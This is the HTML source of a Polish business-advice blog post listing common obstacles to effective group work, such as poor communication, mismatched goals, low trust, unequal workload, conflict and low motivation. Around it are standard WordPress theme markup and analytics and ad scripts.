    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009966;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009966;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 153, 102, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,33,13,0.89);
        background: -moz-linear-gradient(top, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,33,13,0.89)), color-stop(100%, rgba(113,211,86,0.89)));
        background: -webkit-linear-gradient(top, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        background: -o-linear-gradient(top, rgba(0,33,13,0.89) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        background: linear-gradient(to bottom, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,33,13,0.89)', endColorstr='rgba(113,211,86,0.89)', GradientType=0 );
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f2f2f2;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #111111;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #111111;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(17, 17, 17, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #111111;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:14px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:27px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Work Sans";
	
    }




    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Work Sans";
	font-size:16px;
	font-weight:bold;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-67550061-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-6014 single-format-standard co-moze-przeszkadzac-w-pracy-w-grupie global-block-template-1 td-animals single_template_13 wpb-js-composer js-comp-ver-5.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zainwestujwprzyszloscpl-409312079257690/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zwp_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-249"><a href="https://www.zainwestujwprzyszlosc.pl/">Strona główna</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.zainwestujwprzyszlosc.pl/category/biznes/">Biznes</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.zainwestujwprzyszlosc.pl/category/finanse/">Finanse</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251"><a href="https://www.zainwestujwprzyszlosc.pl/category/inwestycje/">Inwestycje</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.zainwestujwprzyszlosc.pl/category/porady/">Porady</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.zainwestujwprzyszlosc.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                czwartek, styczeń 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-255"><a href="https://www.zainwestujwprzyszlosc.pl/o-nas/">O nas</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://www.zainwestujwprzyszlosc.pl/mapa-strony/">Mapa strony</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-256"><a href="https://www.zainwestujwprzyszlosc.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zainwestujwprzyszloscpl-409312079257690/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zwp_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zainwestujwprzyszlosc.pl/">
                <img src="http://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/12/zainwestujwprzyszlosc.png" alt="zainwestujwprzyszlosc" title="zainwestujwprzyszlosc"/>
                <span class="td-visual-hidden">Zainwestujwprzyszlosc.pl</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1059650147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1059650147"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1059650147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1059650147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.zainwestujwprzyszlosc.pl/">
            <img src="http://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/12/zainwestujwprzyszlosc.png" alt="zainwestujwprzyszlosc" title="zainwestujwprzyszlosc"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-249"><a href="https://www.zainwestujwprzyszlosc.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-253"><a href="https://www.zainwestujwprzyszlosc.pl/category/biznes/">Biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-250"><a href="https://www.zainwestujwprzyszlosc.pl/category/finanse/">Finanse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-251"><a href="https://www.zainwestujwprzyszlosc.pl/category/inwestycje/">Inwestycje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-252"><a href="https://www.zainwestujwprzyszlosc.pl/category/porady/">Porady</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.zainwestujwprzyszlosc.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-6014" class="post-6014 post type-post status-publish format-standard has-post-thumbnail hentry category-praca-w-zespolach" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.zainwestujwprzyszlosc.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Praca" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.zainwestujwprzyszlosc.pl/category/praca/">
                                  <span itemprop="name">Praca</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Praca w zespołach" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-w-zespolach/">
                                  <span itemprop="name">Praca w zespołach</span>    </a>    <meta itemprop="position" content = "2"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Co może przeszkadzać w pracy w grupie?</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://www.zainwestujwprzyszlosc.pl/category/praca/">Praca</a></li><li class="entry-category"><a  href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-w-zespolach/">Praca w zespołach</a></li></ul>                            <h1 class="entry-title">Co może przeszkadzać w pracy w grupie?</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.zainwestujwprzyszlosc.pl/author/zainwestujwprzyszloscz2/">Redakcja</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-31T16:35:00+00:00" >31 grudnia 2023</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6014">595</span></div>                                <div class="td-post-comments"><a href="https://www.zainwestujwprzyszlosc.pl/co-moze-przeszkadzac-w-pracy-w-grupie/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/f4b3adb423cf1180101054e5e00beda3.jpeg" data-caption="Co może przeszkadzać w pracy w grupie?"><img width="640" height="427" class="entry-thumb td-modal-image" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/f4b3adb423cf1180101054e5e00beda3.jpeg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/f4b3adb423cf1180101054e5e00beda3.jpeg 640w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/f4b3adb423cf1180101054e5e00beda3-300x200.jpeg 300w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/f4b3adb423cf1180101054e5e00beda3-630x420.jpeg 630w" sizes="(max-width: 640px) 100vw, 640px" alt="Co może przeszkadzać w pracy w grupie?" title="Co może przeszkadzać w pracy w grupie?"/></a><figcaption class="wp-caption-text">Co może przeszkadzać w pracy w grupie?</figcaption></figure></div>
            <p><title id="co-moze-przeszkadzac-w-pracy-w-grupie-LmHPHehmak">Co może przeszkadzać w pracy w grupie?</title></p>
<h1 id="co-moze-przeszkadzac-w-pracy-w-grupie-LmHPHehmak">Co może przeszkadzać w pracy w grupie?</h1>
<p>Praca w grupie może być niezwykle efektywna i satysfakcjonująca, ale czasami różne czynniki mogą przeszkadzać w osiągnięciu pełnej harmonii i skuteczności. Poniżej przedstawiamy kilka czynników, które mogą wpływać na pracę w grupie:</p>
<h2 id="brak-komunikacji-LmHPHehmak">Brak komunikacji</h2>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4868705747"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4868705747"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4868705747"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4868705747"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Jednym z najważniejszych czynników, które mogą przeszkadzać w pracy w grupie, jest brak komunikacji. Jeśli członkowie grupy nie komunikują się ze sobą w sposób jasny i otwarty, może to prowadzić do nieporozumień, konfliktów i braku efektywności. Dlatego ważne jest, aby zachęcać do regularnej komunikacji i wymiany informacji między członkami grupy.</p>
<h2 id="niezgodnosc-celow-LmHPHehmak">Niezgodność celów</h2>
<p>Kolejnym czynnikiem, który może przeszkadzać w pracy w grupie, jest niezgodność celów. Jeśli członkowie grupy mają różne cele i oczekiwania, może to prowadzić do konfliktów i braku skupienia na wspólnym zadaniu. Dlatego ważne jest, aby przed rozpoczęciem pracy w grupie ustalić wspólne cele i zapewnić, że wszyscy członkowie są zgodni co do ich realizacji.</p>
<h2 id="niedobor-zaufania-LmHPHehmak">Niedobór zaufania</h2>
<p>Brak zaufania między członkami grupy może również przeszkadzać w efektywnej pracy. Jeśli członkowie grupy nie ufają sobie nawzajem, mogą być niechętni do dzielenia się informacjami, współpracy i podejmowania ryzyka. Dlatego ważne jest, aby budować zaufanie między członkami grupy poprzez otwartą komunikację, współpracę i wzajemne wsparcie.</p>
<h2 id="nierowny-podzial-obowiazkow-LmHPHehmak">Nierówny podział obowiązków</h2>
<p>Nierówny podział obowiązków może również przeszkadzać w pracy w grupie. Jeśli niektórzy członkowie grupy mają większe obciążenie pracy niż inni, może to prowadzić do frustracji, nierównowagi i braku równowagi w efektywności. Dlatego ważne jest, aby zapewnić równy podział obowiązków i odpowiednie wsparcie dla wszystkich członków grupy.</p>
<h2 id="konflikty-interpersonalne-LmHPHehmak">Konflikty interpersonalne</h2>
<p>Konflikty interpersonalne między członkami grupy mogą również przeszkadzać w pracy. Jeśli członkowie grupy mają różnice osobowości, wartości czy stylów pracy, może to prowadzić do konfliktów i napięć. Dlatego ważne jest, aby zachęcać do otwartej komunikacji, empatii i szacunku między członkami grupy, aby rozwiązywać konflikty w konstruktywny sposób.</p>
<h2 id="brak-motywacji-LmHPHehmak">Brak motywacji</h2>
<p>Brak motywacji może również przeszkadzać w pracy w grupie. Jeśli członkowie grupy nie są zmotywowani do osiągnięcia wspólnego celu, może to prowadzić do braku zaangażowania, niskiej jakości pracy i braku efektywności. Dlatego ważne jest, aby budować motywację poprzez jasne cele, nagradzanie osiągnięć i zapewnianie wsparcia i uznania dla wysiłków członków grupy.</p>
<p>Podsumowując, praca w grupie może być wyzwaniem, ale również niezwykle satysfakcjonująca. Ważne jest, aby rozpoznać czynniki, które mogą przeszkadzać w pracy w grupie i podejmować odpowiednie działania, aby je rozwiązać. Poprzez budowanie komunikacji, zaufania, równego podziału obowiązków, rozwiązywanie konfliktów i budowanie motywacji, można osiągnąć efektywną i harmonijną pracę w grupie.</p>
<p>Wezwanie do działania: </p>
<p>Zastanów się, co może przeszkadzać w pracy w grupie i jak możesz temu zaradzić. Skup się na budowaniu efektywnej komunikacji, współpracy i szacunku wobec innych członków zespołu. Pamiętaj, że każdy ma różne perspektywy i umiejętności, dlatego ważne jest, aby słuchać i doceniać różnorodność. Działaj aktywnie, aby rozwiązywać konflikty i budować pozytywną atmosferę. Przełamuj bariery i wspieraj innych w osiąganiu wspólnych celów. </p>
<p>Link tagu HTML: <a href="https://artseven.pl/">https://artseven.pl/</a></p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_6014" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_6014" data-postid="6014" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="0" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-6014" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_6014">
                    [Głosów:0 &nbsp; &nbsp;Średnia:0/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
                </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zainwestujwprzyszlosc.pl%2Fco-moze-przeszkadzac-w-pracy-w-grupie%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Co+mo%C5%BCe+przeszkadza%C4%87+w+pracy+w+grupie%3F&url=https%3A%2F%2Fwww.zainwestujwprzyszlosc.pl%2Fco-moze-przeszkadzac-w-pracy-w-grupie%2F&via=Zainwestujwprzyszlosc.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.zainwestujwprzyszlosc.pl/co-moze-przeszkadzac-w-pracy-w-grupie/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
